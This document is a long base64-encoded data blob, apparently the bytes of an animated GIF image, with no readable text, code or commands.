GkZ9hdpcIZfJu6jfm2mVu4ir9DYpepvju5HckzmA7nqLrmz7tQDVeJ4PQxtll3wVhL56gncjcKpKm/zPm+gTUi3LuO0QGfuY+e1yI0Zy8RGwAK8luNXs+9kQgEe0G88jhTCxkTDjqxj2AYDbLYFh8kET+izzbBOKIRCWPDhkOhqe+ck2jotpeRjMAU3+El5gk7peA7BG9PX/fAQByj0KPHV7kVMyODnoIFPkoExEhWaHi6clnXcPmGdZkawXNg//vXtBzFU4xGHc5icRE2eo26HTaABkC5ypyYWSiWvszYqcLYYpIJd2z2ZrRY0Z++ISnKkOxMfMk3MwBxrMAETTvJyLl5rMR9zC/CqsFjv7hvaNV+LFbsNuYXzrslrOkcm98Pzs7naXXtN2QQO3bhS+qvftiVb5FybQjbkX+uFQqADOlj0PU+n9t3e3XBSSA4OCaR3NyAsDN/02Oh0T98c034GERx17axgExSFDIaGXJCB2HbxF89B/5h1Gq/1WsZ1XBfLXTcPoPZ1YI+OaChq4paHdmiECkjuZD9meyxQcEbHj20qah8Za8d2mdD2/GEqSpqfKxdrZW5ZLn80Chhv/rROd3Q/73U3i/U2tQFrSAinJuaE87T6kw9AgKUjDL9QABpgjMCGlPvLaMYJ+IDesBPqX6yTZG81IcaRhYeHeEbftVYJ+DXuBeDIaJ7khUZw9dTom48veWdQ9lFthJIHKDQ18TVtqdaDBlioAO6ogDKYQZmPRoel5YQFnpy3feDiEFwwjxg2HqEGO6BuuGGXB3noAwpQ+uP3W/h5wiUJr2d3+tkdw+meeuvG3XK3eq/2qe7Q7ioJzJlFWfgK97C3/kdK9/JHb7Rvd7hG0YbstfQ9hlPIYblXOsJYPwVwv7zf+/1eRLRjm1oJfEkHiF7UegmU1WnWLGoIOzFEiJBg/q9ZhehQpFOoE7WM1Mhx7EhuXEduHLlpFDgQ4TFZlBZRylTq1StYuZw5y/XsJs5nMxXw7DlhAs+fCkA0euZs2DBmuHDZauqq1ShRkqZKEuUKF7RNFECAiOEmECVKglqWKpvpbNi0ateGPXu2LNy4cufSrVsXJi5hwmg6kybt3Dppep09k4YtnDhx6drJkzcHaM/IkidTlvxzAoXMmjdz7uy5AoUKFVasEG36NOnTp0Orbq2atenMrT3DFk16Bm7cpEvb3u07tWvXskFvfo25NmgQrH0PFz2cM3HWxaOPDm79uoXs2rdz7+79O/gF4seTL7+AAfr06hkUYK++APz4/vLnwx947D4vS42yqOj/QYIEkqGgAAE8ZNEHIZZYwtBBD5mkkUMmdTQOSCdpRI1BD81iUCeyODRLRAhVZFEhD3IjEkcUetTRhRdGdJ8upWRCFkwy0WRTTjftNBlQlw21iVFIKbWUU1BJRZUotjAjTSlbKReFG1HuAdZbMs7IFpZtVQkXTF16WZYtdok5F1557UWTX+us88wruNAEjWHhrKMYY/JkAVlleeoZ2U+0+dlZcLxdFxxyg4K2WnOCQjdabroB15pvjc7wqKHKOdecoc6BYBpvzf3556WZimoaeKWaemp246VqnnjruYoefbDSN2t8AxGU0ib77bCDCv9J/[base64]/smy7YeyUNShsyeiuGJI6Gb04rq6APluTKbcSBNOuYjujE8ym97jBBVsMpOQ/RYZMJIEG+xkDFiwtEggerihRyAsSezWWr+7FFeX/Rq/VJccw+VxxkvpNdgwIgdWiisnE+bXYSrX2fKeFLhcGWTH0eznoaPmHNuozy06WtBCD21opEbn9r5rSVM3NP1T98xzaP0X56nPeEa1QVlNNFs7YHe8Vh6wha097nHg2MxGn4zcR22biEMPorCDD/[base64]/GRz7r5G9Q44vaoto3qUZmqmjym1+lpDMd1JwvOa/x36FkE0CfLQpTA3SN1RaAwFVqR4FfY+DYHgifCEpwPuJKmyxOsYk+FKEMReDgBzxIrGARiwBHQEMj8qYsFf4NRH5rkAvJQbgYeghwx2hIDRkkQwc5K1wbASK6XvQ3XZhiGuEgHixMMRPQ3aQmowsIACH5BAAyAAAALAAAAACAAsgAhw4GCAkOFhDInA/hrQT2uRAXHhE3TxiUeRauiw/3vBgPEBMcIxogJxowPBg1RBw5Sh1AVCBdVBhyYR6DbyAZGhsnLSEsMyFIRx1PYBv3wCMPCyMfJC4fHSInLicxNic0OyM4RCs6QSY8SitMWyhhYi9tdCx4ayfIoSvouSj4wzkVBC4YESskJiwsMDMoKDQ3PDI/RS1IUDpaXjaRhDOukzQxMzs/RDhOUjdoaTyCfj7Fpj7ctjj5yEMhET0nIT8vLTs3OEZMU0VHSUV3cUqOhUWbkUutm0YsJUM4NU41LkM/[base64]/v1IZCQYdMD3xXR39nXn+vqILFuID724xYH4RfUIduZIlySol2bomEZ4OJkI+QeI3Xx41nUpFrXI99V5RxZZV/dpGIhpGWm5ulrZTJv5Lk0Zrw25D84Jw/R6NbEKlSV5hzPpV3baCXkaavt59QAqtqIZ12YaCCUKR/a5+BdKGOYKCGfKOYcKKOhqChgaihm6DYzZ/95al6O6rk16396a14c7d6Ma2IdK+MfKuPhK2Xj7SViLSqfq6rqrO0jrqooLC2vLe+xrLx4r1kacdydsOVUbWaZLSgl7yajLy5t7+IP8qFh7yYgruflMSil8Kxq8avpMfFmb/GzcL+782kYMagisKsc8apnsm7hsa3ssi/vcnP186kldOxb863rM+8s9DIx9jEudTX29Wvl9ixptvOld7bqeC5ndu6sN+/eeLKiN/Iv+LQxufXmuLk5ea+uOze1uvTx+rCpe/lqfjxtu/t6/P19/XQf/[base64]/eD1gLH068QfDgxVk7WM68uQMDz6EbgB59uvXr2LNr3869O3YIZA7+wbly5EgSKFGizHEUa5gvSH7mzMnyU0mWNm3qQNIUzBs8cuWIMwxTu/CyiyWHIMJGDN416CB3BRW0UEMHSbgYRBI5hNFiG1ZFxiuxxAISFGM4gggZZLjAwoouAOFSDS604EINLUkxU35t7MSTFEL4pEQNP/ywkg9QHIUOO0vtgslTUPmiRGRQksXXW21VmVpfU1ZZ1pVcdpkWWXYR1pdef5U5GodiglBmYX958JhWVT0GJYemfYaaYGNpVZqcVbHVGJ15esbQYqgh9qWXXuFlwW638aZbA1c2ABsIsJWpm6O/[base64]/RDEGIqUMg+z+MKbAGwUQQEXx7791BKKJJqZMM02usTCLSCNwRFvJtFpYyzbb2kooWEIEKbQAuBTVXJGHmcRSChSoj+QIG1G4kNKKgL+0or77CpEFGWwEDDfcO9noExIH+/ELUuiAA40qqkizDTVTVRyn0CBXFhfIIo8mPVvUV6/9l6Up1GaiKie6ZsvfI2bm1m06b/[base64]/Qwrn9nf/UIjSvbFyX2DOZP+9Ge0RAIGLpFM2QErtcAFNtCBuQlb1zZFweSMjWwZdA51NIjEYmLnAVkQIQmPsBIxmAgRjtBELCDhCD+IQUhBAYIU6sBNbgoCcbPQRB266AgT/TAOh4gDFIZYRAYZ80FKFIhF7teQgXguIuL+uopinqiQNrziFYg4Dxb8QE0yoGR2LPjBj1RExiCdUCZZ8AMb/YCIilq0otSSjxiggIUxxKEXzEDKOY73MKhIow6fjAz0NKOaRrr0pSJjJSRNhqW8WM8wdHIZYrZmshDAQJOWgZLNZlaVoV0mK5aBXs+48knRbCZ+ShXU5qbnMUV6oDU0dVrWaFnL/[base64]/[base64]/shlgfvEytf6iD8CYvo1YK/Ua1/Qmgr9RsKqF4+DnuHqYpPLxtUawhDmI8FUu8MGGbasEGwDhBSIOV0RacEYpZCEQOAmEKYKBQ0G0gSZCYIkUYKuEKMhYJKhLYRzGcERZZyeeni3atixgZCn+acgLqcMV7RgFZzpiDrGdXQdYADggsIACC0hJwVxgnhlTFBOYCPM/B05wMFMTo34oRS/cjCSSQmwbvpAC/UT3vKxYPHpTwrPGo9u9QJ8lL+ElTJn+KBZoAg46k9tVH6KLqidRUrp+Fjf0ouW7kJhzy2JJu0vH8uu00ZiMv73xL4G96j/bbPUvYjU1blB96lWTra1utQ5cvY0tEUgBC+3yAVGSgIQj/[base64]/Ym0MDcZ/SljM0RTV/Q2Ck0k85Mzn3+/pWmOa1pd9HNorZaagU2wJZoyRqmLKV0sErtaU13ei8d0IBWl8rVsQa8g2IQhQsfgW6xcmUYIxgSES4bQGxnRzhpNwveEAyIlTtKwALEJgQ0QoGxs1FjcARxgE5xwGP6ZwCcVU+hZXgRcRCJlxGL5xBtoAmQgAVH0FHldBKVpxI/cm9VRmxCkmUd5XkBN3ql94M/+E+oV06O0AoOU1zGgzzQMHu+IAQTF19yYj+UJiV29ntWyDHOBT+MISfDBxYFxjLP8yfkRTPPpX1P1ReLoScpxWi31xigUXOh1DOJdBpmkV3vd36eVksn5xVP4yhYk3RNZxsIZjWvwWDy93T+DnY2+Jd/[base64]/EhKpKSGC2GQcqgaVch97Lca5CdqZUI1/zNgpFYp7gdWXnOIatVq1QFhjdggMLBMWkeJMcJE+MQABwg4YpAFzogIVgQJCtL+BreiCdXUBmIgFC3wAi/wEzZggUBgW2KgBCSygR44i7poi50jgplzM8I2EDYwihmIBSfmCFIQbytyjC9BL/omFPxGIlz2eaEXC6VXjWQ5jdeYjQDnZc3yC+cwUqpgCUvoHkLQhnCIfeuohXW2Je+4l28xj87VhTCDPj8FA/T0aBOXhqe0J1oYGvIlhjQDP0f1j3myjv2jkBpThykDdL2hQEhHdC/zhVCDQIH4KGdViBq5kcFkKq/2kQ3yAErwKv83JD8gWEppZTIhH9AECSCydsCFItWEd2SwUGHkEi6STT8hN1iAY9ymfxFCgs3pLc3ZGN7CAGSQCY7QLqoFb1H+dpX0VgNURi9xx5U/sIPvAmbqQnrVyAzRsJ7syQzWmI3aCHArBA7hyAqVoFzRMAx1YHt5uYW4515WwpcC+hV+WUhdiHQvUyY/hRft9ZhZKBrSx1R16VSFOZCbUZel5FSV+T+XZpn5dVVjgYdB11Vw0VWjhkBcIxyxUZq8dJpQVzZSZzaMyJrXAQPl8X8coBIlGXbCVi/28ZVf1gppNgzeMAyvUArVFEczNgZRgAT0MXc/4RItIgTGWW0+MAZwEAdz0GOyBm5empRM5C0WwBFzQCTr4QgmlKNXCZ5CQWVVRm8/sHUiUSs9iJ7UqJ7smad69J6tUAppaQmNwAznAA7+vGAJmAAN6mkKT3KXpGRKtycZATqgAlqgc5IQ9bgXBQZUnTRejron3WMWZhgYDjqZn8qYHWcWalJV07MoU+J9DvkbnAlqZ7FASGcpkrJ+qOYpGemioVJ/qRmjxESj2wEEr+IDFMABKyFYDCFsLOCkXAYJoccKvKBmwzANRXqNfooINNZuUmBbVAqlNmADKwE4ZRQUtgUFsCiLXfqlX8qUBdF4peCCd/[base64]/iElEKI+MageSqBC+YQkW5ruwKbu5KENV5nUnAZX5QlS5gr7KFr/qqjD+gdRs2BkA6etRIsHkqDbO3taaXCX5qCYBaCRBDqJbwMBAbCy/wqAXqmACaPRp7hUZTmJdxkJKhGJf6XSJbupxUM/9ZMQXpPnAohph7SlP1sipLTwOkqjYbomIhHKuhsxCpJkTHmXt2NQYGVrMkAoZItBypNsGatNhhA0cQK/iWrBhjeFO7HqX+ACLoiafSQA3c272z1wtIGh94F0Md1mFK8AL2Qlj2tm9dl0LL6W1t66W1iJTyZCtzoGXrQYx3y515G1t7uwFCkmvB6HnX+wp3SrjsabiH+56LC6hxoFxJ+EcQ6wtZMGeEMl6pK0prsblyEY/VYxZhwj80czSROTQ6ZT5Ft2dgSFQce7IASmc7Q08zIzSLwRfpuFRFlShU06EBRBau+n3FKwKfNqvAuzIFZpHES4i3QbTz96seybzWIQJAoHX5SgHSy6PVy43nqWbrOQzb273dKw4CEg2vAAmNsK3kOzA10AKCZXkywpVIcGMdyKWaFb/xlIlhVxAt8GUgQSuIIAb+Gca/9BIkblplBnMwwli1aQaxA6unCqzAiHuk0eLAjpsN0OBHrAANalYHLVCpeNJUWghK0MXBYOHBMSXCHjc/[base64]/WoX39WaFGoco25PzC3y57LGJNGKFvYj/[base64]/CVw3PIPW6xSSBjKf/+5bsnV0tRTcwpKohY3cT2t7xQLAIwkW/5FiPAxgAuIAXWi735Oc7dOw1rzdZtXQ7kMN/pbHql0M7TFhQtwAKbwwCtJSP0ZsVJoLZ0/E6CPdj3VAADwQalwC5QQFFRcM2Nzdgskq+Rjc19q2tYMFB0arUIHA2czb3bsLVI2ggSJR4dnQ3iWAmqwAsPqwkvEIZzMlqoaz/9yNKz7VKORsuGlBqTdI8WbJiIqRiacXu3fLEPOhnKHYV4sn3Wk7GEkbu+jXStIasmet2Z0ofGu91gk7zR4d3MCwN3e80bsAAUkJOVS9a1Ujq4sgzjPAzc697njM5vPd/z3Q3D0AtgFh/+f71QY9Tf8zyuK2JH6XQDbHvg20KCCh4R3AgSaQBZRyDZKyLpOsoCCnDphizAG35mBbzIH+7FhhsVUsG1jhAHaXDq6AQHkQMNpo3a09oLEueXR3aXbkgaC/lxXUECVxhyp4zKPJ5TxldflqSgfVayF3EBQyADMWCxpXpeZ2LBNq5ecSiGqEECF+Dch9Qxm/ShMjAXvgtB1W3dUCPd/YWidygpI8DlrJZBGFAE7p4D8F4CpVIC8J4DJXDvJNCIDyAU10wBBtgCNiBYU0sGzyhNvbDecK44co4syFLndk4ORfoLvHCk2hqUONlagrEBtVgvQQHAIREHgO1jiE4QVyH+EYveAbxVVyWy2BROZWCkIpiujHIqWe9SwOFMsG/uxTrPDK/wQ+kEB6eu6ht4BofA6sdzn9PKDPtZoDTOIX+ihoyG429xASmAAhMQA7bbSDDgCZ4gA10CA0GwBFuwBYoCAzewBVwAA5Q6mGZ/A25/AzLABHI/93I/BFNw93iP91RABDeAuUOwCIC/CHngBl1wAU4vNDlQBYq/+EYQfMv3nzL1JqixA05AA9eOPdl+FtR1A7jQCVzwmVIjkbU0NRRJarZKHJSAC1SQ7lzuABjw+hDgHDkQ+IFfBRxUBXqQ+7pfBPrety5gZAcIA2wMBDP2jK/Q5m+u8O7N8Mgi3+T+AA/mYA70nef/[base64]/jx3sp5IwfPnDly7btF6/UKkiNHc8QgcdGiY/[base64]/0yLTJDdtIiEDOV+i0wRY8/wpiE/4jOqOm4IQdKglCiVqbYpISoRRuXFxtCpII/[base64]/ngCEmAIMEIVCCMYYJHMxPSNm52s2gww4PM+EXPkoQJElbiEHyIQ0MSsiVV7MIXmsCIRprmNL18ZSNn+tTUFKcWq1ngAj8E4klgMACtbY0HNHgV2H7iCapIZQlnS5tS2DaULZTJIp2YG6PqdpW7aQUHXpmIa2CTA458JVpFIFXD/vUpwNlFJGD8ig/ptCpWSU5ylLPcrGTlATwsKhGhAQGuAmmZ0hWyV5zBTOlEEJohMOoTVKACEaYwSUriwJKXxMEIMHAsL9AONl/AXbSmRS34XesBLXhRAQqwgeYYsAYtSN4csOM8UywDeuDpRrvG0Y1xjMN615NXe7z+Ya9XYIJJkAAfFGrgL4/o537EY0HK/HCgUlpLfvnDn7fyd78FaEQiYroQg8gACRp9KEQtOhH6SHTAEimQWywwGQeO8MAIpoFlN8oRj34UjZpp8GbSAJIHnYSvnwHNhAQhGjR4wUJV3CsiMozaGw/nTan9640XKckFCLBRAiTAownIQEi3lgIeoGAHO9BBSlWaUt60lAhEgCQOVkIFUDQRKmaDYtrWhhSiVDGGErEAJbKoxbp1USufOxwVYiMpukwkBtHKQRqlxpFShYopPjzB4yBnR8mZoQqHwUkIbrCoW9wAdJ6RjK5OhzpF+gozIBABXBsgg09kcYu1uFsejuX+Bk/CJpTQGmUJqqkgD6BveMQzXwumowQxsAERkKClLdeVS1320pftAWYwydGN7ZXCEbFYEiTmgAQA/YsB0+kANH+ABT8cbLAJumY3Hza/[base64]/9a4YRoOZrKtFwVDpxBy4UmQtbODITlLzkzxUydYfUzAg4N7e74nUrbjhWDopgBC902csofg0YxCy4v+ZuWoJ9bXGyxQHnYOh+/SlRDZRgrllqR7Lrsq67elm9eGFPmNPgHiSgO+gxAKG0HrGAmDB0oijEgQy8S3NxYks/CHWAORK64TfDuQAAAtAHwD0Rt9bpAiCYjGTvbOARWCvoQfOoZzubrjSoIQ52iCNnAi2FH9KQBAIRaGVxiAMfrnSQXaiiEpVoRS/qgBH3uvFp33yvRQF3KgtIgKMf9Sh+RzpHOkaOqwDGjViGkJIb5MHAZMOFJ2CQYJ3+WuAGTAgCDCRCYnnThd7rdvBEagWVqkwBcyox5L1H7LDYuGEumKrAEKLlqjKVylTTpggCBjDxAQjA4hY/QcZPQAOO00AHW+WqEVBzEtEUJjR7YlQUVX4LJogAyojsjAhkMGUqb/FuXTiWA3S+850r6zVV2LkBNoWbKgBnU6P8TaSH4wBUbkCVAhNTC1jQgRqUqw2QyMQr7HzL71BWz3vmM2ar541p+CIWkGCFq3uBCTGIjIbcVGVzYvk+pSvsmtyEUFPHdEP85Q98c/iQFHygwABxC0bFNRnHKLAACrhgBTJirSNK0WpYh1C6NKP1daPho0zMwQePn0Mp4uCDJ8D+4RAnvBIrFGrshcRCEy8IVVzyEsOoYUrafyvJAeqLbW0bcb8gtyO43SIWGaTEDVmx6Sd88pMlRFERiVBEJ25xC2MQJREZqetQ+V2LTyjC+9/HQ/jF3wVIDiExJA4BRmQQGyrIOCNEiBZLfgpjNS2uAwKwb7ZFqt/fO2EH/eWqC7CcV4kBJko5lYsiY7iB1NGMBnirGAgyu7orSKECZPGCPMDAPHCDDayU1yAELzCCIigCMiO6HMgBUDIzM6i74XgAFhCYp/OW/wCQqiMD7ECX5+G6aaCsdvmO7jA7TdCETABCINQ67cKEWOgFIOkFR1CCFmgaC4ABS1OlVWKBcqH+phUEjtiSrb6bC+a4LbxjmL/7ECUQoAUSNQP6ASRIPAVgkMbzARmpEefaEVfzEZ65PGnIPGpQwjFYAQ3QAChAhGEohSvoAXtCvUZQoaNZCK1TgmhDNJpQr/fKob/xiNy7Nt7bP67hNh37NjMIsEVYNw+gKeQjG39TiRjoBFqYPgREQFywA4rwAO1rFJvrIirwgPPDtylYqlD5CLaAFqk6OMNBuI3CxPzSRK1yghy4gCJoAsmxE5rIky44sKhgxSiyg5d7MkVgFE/gxm7ciQnciiFAFjDrqzLjFN3BwuAAgeFyukXrj/zoABeIAjK4OqyjJV9Ql+jRQesShx7shUz+mI+WaYMPgYSCpA/Jw4RewCD4YAMg0IhLs5AplLsxeLR0NAAtlC0IWZi9m5AOyBjAYwM1VKBTI5EfSMM1bEMXWK44uA5IMCatky47jK5fwEN2YAc9RBIoeEMZcYRocARgW5kTEjaGWL1KsCBTyIKfsp/Ze7apmsQ3Kgn8I8Zi3Lb+87bg88RwI4STkIGtaCJbXIkbqMZqdEWKCAJZnEVHMSrzK6R16yTYwIELkwEguoChc4svSIt8yzc20qGp1D9jJKn+M4GMMoGvGsBbLKQbqCl065yxFJREgAwG1AxFWZTTiJ0RIIIuMLesyIMeWw2dI4S+GgtzlBavskimM5n+w2qa/[base64]/gCMPgC24gBpkwL+so/kMrEY6QjEiiJv4HGOzH+pOObxqdY0aS4g9HBxs6gTKmoQGQZATxgIi7CijxYJGTJUbEgTbeYFiM4zRZgs6eDEAYoEehggTQEAiBQgtfMAlnKBNsEjx70BeiaQyQMzughj2mgBmYopl7YBnGghmGIhSyogYd5uinEEDqFgjm4whWsTi2skAl5AURYGURou+8Ez/AMnjQ0T45BT5XktTk4BHOZgzEgmDFgA0fQJ+5Zkh35BWpgh3qRBkGcA3N5rKyLBVYgof8UykOwhINghWMzUEh4gbtgyjspHPo7nAd9xGqjSidVIlgJMQ/oJK/sAhLzBEVA0ZMIlCuNIhcFqhCIAXq7gSVYAiXbAkZxA0j+4ldI6oIuED/x28AYsFEmSFM1jRYiULhzHCUeM1KLsDZsU1LA3MTA8Iy7uJyTOAxZmYJzO8Ar5QItZUCnWJQvPRYpe5SswAMReIAHOBYSONg1ZdPZSMdTitPFm1PoGC7qEIMx8FmfLdYb4ZHJ0k2debVe8AUgkawN2rxX4IVhgFR7IQMgsCEGCZC4G885qEjq/[base64]/KhgBl1UNMRILQti52CiBAS6BIoAWMDDBGRDBBSYBiwQBAHE6BsGQF/kP6GzJJSmFgtTg31QX8IjUDrK8o8VHIIkG++SZ+YTUaPADQ5MLJfCDMdiYqIsCNuhUpevaSQOncFICUrURBELVVF2gNPyBtV0g5Xhbi/m0PtQAH8CCXhj+BkTwAUT4Bb3NkVgYBnZ4h5vUw6PdJxB6hcI9oTNoBCxZKMblhViQgsilCe1lCWGcxKmBUgSQWJAagIxdiZXSgd0YArBKCaUi0agwBn/bgiudPlrohERIBDvgAnnr0hjFhe77Pu9zg/D7V4DFg36FpClQjMR4yzS9HfgDrFGCC9nDqMKwqg4IzP3aAY39gBzAATYuCRG4DUJIv74YxcXcCTywibWSVztIBPUliluQgUAS2c2QAWOYGxzoI6mosi7KgZY1AAcIDQfIAbIgBBMkAtggBALGACOAlqKzSDULAfJpEFdlswBhASQAPOdqtZ+ZPEAdD0XdvCcppg/BDiX+aRKZ8REQmjVxGAYm1A8LUKw5wARdcwExSec5cC1PvWH5aRrnXIAsQASM8QPv5JazBQAXEWIi5paTeVud9AExSGIm/[base64]/NiIFbyCIcIKoZ3QpCgABpFg0DmB1PXlMhNYKkW8FsIef+BmFD9GkOF+gQY72RJokPKeFgRO1HPQyhfImDJDDJ8iwYP7CgnemgvvVnJvSAFqiBGgACNtC1XYvBH4hOSKu7hnboHHYQ6zgERwig4VIAjNZo2ubo4Fku/HxDLICCI5CROCjI34xPEsqnXqCGd6gHlv6n7ugnItkGZpjpSrBpOGiEXZhvnu4FNnjqyNXebIXjy/0XzfVLkDoAPqZr4BNf7C1lCzg+wGbMp3giBo+BrJ6/+cOirv5GcDQqsJRXUIhZmW1YHSiM5pXQCZgACVDxFY+AFneVCoiAuA6MkwJAyWkAC4gBu1wEQvgAi/ACCMcFsJyMxJABoUDs3a2M0Hj+uSKfm2VmZg6HFBK47AZwACMI8TXVHeVWujUzPAkmkcXbACA4gpTBTySAgnLxg+woJkhoBVOInl5KYZ85BChQAhaogSCQsx+4mPP+hSKpNWpABCUI7uqQaEuIA/ykgA6AkSjIgum0YeaekIeWYHHyg0ZABCwo2+o+W41GgiEWoI7ebghST2DD7VaLTyVhEh6RBvV+h3KotajdoA06h/heqCq5aZ5mhUbABF7ohTbo7zwyZZAIcDi2AKlM0jpOopMwAeCTqe19asWE8Ajngu3FcQXzsHvdAju4A+jrBBhAZg2nGyi/GyLInAKDDS8YgnRX95did3Zvqd3wAtuQd9v+ELOokj9rq68C1zaMkIC47jauyoEZyMrhWwQisIACg3BPKJ2UEI1jXjkkHyRA8hUZSF2pyL7ITtkukvLQiGYHGILiFfFpmYHPPqXhQs9F25bnmKf8RB/qKJHqQATtckkrFgdyKIfc3B5lPQRBYAMEIpc6INWVScgfmbVZ2wZHEAIhyAIycCwpOfQ0mLoTSZ4aTjNIj3TnbhDHsgQO2RaScYGkZxEF4AAk6HSOTjXmutuVOa8mMXUdcfvn+gV2qIe5b/VXh3V0wPtzAIeEaAQ4OAM+qIRd2IVGIJpfcIRqbfAkakrFmRph7wjdu0SPUupkzwHguwGAY/CLwAE3wED+XL6plICBekWyO2hdXIABcJfRogLrGk2MLgDx12ACD9BWopa2MoHSmiAJyM/3YkQBiZgAGQe+rhr4tvhfD9hMUtTkQiqJuQJmQSkrwh6dxfaVRs7dSPY+r/5qSEEN4NA5shbNkDcDN607B3hgF3QOCli0M5ynIwAeF1j68aEOKBA0TBC0YeiG9vjzX6BpyNIE+6ARTQCIUpZy9Yom7aA0duy2DXOUJQsbRI5aMXt1KA0WFh06uEAiJoiBkCJHkixZssCClCpXsmypkgGDlhXaOLJ06AgHCgoU/[base64]/[base64]/[base64]/oBSS/bROPIIT8wsEEHG/QtRgx0a+op7iyBGqpKHTjiCCJYGKUTBWKIAQWrcxwPOK1JcQD+axJP+TFVVb38cv3mWWklrFbRsDNWPcmm5ZZC5bNzDjRWPHHGIaxYuwsvmmg7WLfsebuYahN3cEDJBFAmQQQuEJj7qItd/AlNGHTggSbUbEBg4JdgcMCgfOHCE9chjb8ApkHc3EJiiTgYCKFWi094ooQmpIQi3NAFGHBMPKQJARMWBKQ8KGcINpQBDnMogxhcoIc9hMEH0vOt9YyrZCdD2Xws04GWsWs/JJDZfwIkIDDgYFukmYInqAAx0mwhaLuRwdSm9qCkPc1EQ4CRDIjjGkpMzQ1Wu1rWbCSSElQhbEEiBNlylCMdlaBIYBjJDAYEoBLYLlMOeMGTrGSlven+ZAGyg8IY/ha9OTgCEo4oxVV8EY1YlOJx3SiHskA5jWj4AivXY0afPFc+t2xjWcwgnR/8cAg/YOIX0cBEHFiwAAbEjgVIkAJICrmkAhCTmLlbgG9WwoAKwIQlLfgdIqBglJ0UT0xxQAQb/DAGwJ1KKRS4VfSigolOWu962PvFVXixPe71ghpjIcs7Vmk+88XlDE+4wiEwsYtKVOsVShAMzuonGMWcp1uQ6d/[base64]/pWINm0SFUAWUHXszBxCXU+AmxAugyowJjNjKJfKEFGGaZjfl0xNhN+URg1NMYQMeFgijgykj2hxlp4ogvPocIn3kgEAzxgBF0ghAzvSAIHkKBtZ/vy2UxSpCOVrbckEcFhIzUlR25gb4yFLp6kMk7N/WIZol0GJ18hjU9KDpTvIIc3mKWWzpbDLJxV7Tb6xIxGzAETXXEEJmLhi1KwYHeR+oESpFBmM4cEJb+dkjFZohji7hJULAFCouJwBOUqAAA+MFUSTucHLR2huhz+uC4H+paEOMxpWOX8LnjF+5WCsIMe512WKt+x3mWzAw49mFYjWDHfXbxCCNsSqGDG0y3+9c9/8ZFAYAAcYwNC9AuiqageiLCwEE/[base64]/NCINYnqVla67AqYkIZ+V7S6wvRterpSiFHuKhjuNXQ9ke24e7wgf6tmRhmefIQ7S7qcURIbtwDDAoN2eTHwEaIGGHpU/NUb3ELBDhUVYTRFMsIMilHyHECxBEYlIxB24wAV874YLpBmPvEFWARgYQ6WJwAP48ZAIJCOZEiYsYZTf6AGJ3YDnCheS0AcUgYMDtOTYERfFy3WBxUhA4/mZwcMY2MyYARiIwIY4TFTZT8nFXMptUCKwXIZ8yBhxgczNnMDZHAl0yBDMiNhAwI8sXPzpwY2xzWD+4V3X1AALIMWavY5KQMkPpAEtDcv1GIQ0DAM1hFZ4KQo1nNbXvUPZnYU3TA4P+iA9mN08qBY1HEQv+IEjREM0/EJXoFMWJMbuMADdCcHd4R1w5Y5irEQX7k5KGFMWYELwGJ5O7AQA/MAYCE4jYMHjncpRKMUKxMoVNILnWcUpMYMeMoo5hVcrdJ7ngQXnnB5ZLEvnsINZoF74sMMVPFsa8IEqTNsrZMHsrQf+qMYFuEe3nQy39FAEfCIozsCAhUEREIEpnqIRGAFIWdV2zAgJeRRsWJ+ECAa/BEH1Xd8SdIJtGBwM3AKGoRhAMQyPhYAivBEhDIx4bKCIvR93hKD+HsQATNUPtwnVBDzcBPifE5gAaejA75kBDlCVydkfFZjIbdDCLQDMHbDc0YzIh/xbBbIIzdkcBKQIu4lNEdSUM66NCZJECByWLlEA06mZlbjgGNjhK/yC1R2EDd7gMPRC5/XCNPDgEP4galUkPNSD2cUTEkoDNPACLT1heFnFKwDBRoBhR2DhPupdSnThSlYA4K0ESoxhNLkAByzAcgGABjQXDDpX4MAhTSpFrKTBJQkiQu6hE1od9nBeIM5gn6DW6K1FWyDi6SkiO1iBI8IBJkgiJVbiYYhH/WQiQpWLQM3AQ/WHfZkcEbRig1EQLkwBxdAiYdxA9S3BHXiRHRD+jC+q1CfYAV/2JRcoB3IMARMMZghQAofxHUGxRpYx4yLko/[base64]/[base64]/A0SwCFS+GfgNIL+r51SgTbrE/LCHx5kL8RBHLQC6LFDU2pk+UioIkbDE9wThmooh74CG4SoYSxTJZKMiaJo/[base64]/RYAp0xa7MWKDpxheY0DneBXnWWxdlRTiIq4iv4ALhewYZawi50aBsgRmSmWLcsk+x2i7pSnEJ1yw6sKLyqBsN0AfGtJXEwAQSxB2BYwI3q6x34xhbsaHEogh3cQfhNL/[base64]/qfWroKiIm+MCFnoHqVoI+DQsitEDHYNuUTsxifFhg7Fd/TQyIGsbLuMsMQJyCcdSCeIIi4MEdTAET+O8LEUYu6us1GAMXDIwFUKCJMMF55Jf9LQwIDEH2LsgUwAC/dEDVLOZLQWa8vpCEyIDaEMF4hG/tShx/Xdwt757/KRB2NED9PtAsCob+yIHAvfAvbCiC/0YICOjiv6xcGG0IjOCBStEpS50VBIdRbXYHESTtPcJfkozExA5JoeaIDRieRmytov5WAQDAEUgWnbkwpVJDNGSCDEcDDcPDPClEDnOqoa3tWjSk5vRCLEwqJNRAC7zAebAq3wJBDIhASgJeFSIjLh+cra5EB7AB6VTxTV5x4yoAEmyx5BrF81QeK/DCd5Jx5iIEOvmhsLiwPitidH6qIr7DIaRuHWMCK3QSJIAHZFosflk0UVdAA5BLAmBpZKLHBRxyf+RA/TDMcTDBBWEHDFA1xNClF21QJ2wBDCCmYnjy807vHfAlFdiBcyhHDOzvGxFvCJT+bz1yh8QQciELIw6oTQ7olMcYxn7hnsNxTMb5H8eRHDeeW82QrAc0gAXILIRUTb3GRiL4DMvGwDn+ywNC8Ag4r4ngAVjBRtTgKYwE7c/iXIoYQZCUQF3lQJDoAV+RRJF8wTk/wKGmIDu/Tkz8VgCwQAxaz0FQqtlOViv4QtoKWvl0g2lVpBuj1uSoRUPO1poMgya4gAcsNHoM1y6xAERLtAmCiq0Wdd8NrnVrNBtYQhp4tK+C9BX/wPGU9DcxhR+UgkojZEs3a1JybmWBAzpYzzygXnRyKlWmwT3VxRlsqCqwQoHLTx975VB798BEAFJHwB5bQASUZWhEALZ9Zmn+cIEiDMcWkEYM2AE0S5gx2MEN0A8y3gHAenbUMIFiWk28qTJhcOB2XFRqkEcskwYRqI0M5I9hTJwRIQDfgUwEBNj/RdwMNJUeGAECNkxjyyhxRDbLHuDJHs0NVPZu3AE1Fy2dghARNEAawWOLNA2McNjUVEGQkAAJuNVqg4ERWC0JmNg5h0DWknAVgloYBsAC5BMmSSoMT9Y4xcJlHQToqVIQ6jDcxu00NLc0MEN41cAQt0DeosdtHfE+wkR3L5PEfEumQ/FKtMB4Y0EV6wR